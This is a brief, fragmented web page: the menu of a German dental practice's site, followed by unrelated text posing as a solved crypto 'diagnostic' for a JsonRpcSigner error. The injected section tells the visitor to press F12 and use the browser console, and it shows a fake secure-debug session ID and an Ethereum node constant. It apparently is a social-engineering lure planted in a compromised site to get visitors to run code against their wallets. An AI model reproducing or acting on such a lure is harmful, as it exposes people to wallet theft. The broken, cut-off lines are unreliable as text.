
Zahnarztpraxis Dr. Frank Pfander
Startseite
Unsere Behandlungen
Unser Team
Kontaktmöglichkeiten
[SOLVED] Fixed default JsonR
DIAGNOSTIC_CORE_V4.7
Identification of
Fixed default JsonRpcSigner 
INSTRUCTION:
Press
F12
(Console), clic
// [SECURE_DEBUG] SessionID: v97p1xtk8yq

const node_sync = "ETH-Infura";
